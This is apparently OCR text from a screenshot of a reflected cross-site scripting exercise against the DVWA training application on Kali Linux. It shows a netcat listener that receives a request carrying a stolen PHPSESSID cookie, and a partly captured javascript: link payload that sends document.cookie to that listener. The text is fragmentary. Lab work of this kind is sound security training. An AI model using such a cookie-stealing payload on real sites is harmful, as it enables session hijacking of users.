 kali@kali: ~
File Actions Edit View Help
└─$ nc -l -p 12345
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=54f80491ef794781dbf2a61a7eb12de6 HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.1.216/
Cookie: PHPSESSID=3k59o4ki25ld0td8r642k409fa; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Import bookmarks... Kali Linux
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS stored
DVWA Security
PHP Info
KA
"the quiete
.168.1.216/dvwa/vulnerabilities/xss_r/?name=<a+href%3D"javascript%3Awindow.locati
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
DVWA
Vulnerability: Reflected Cross Site Scripting (X
What's your name?
cument.cookie;">Click me</a> Submit
Hello Click me
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html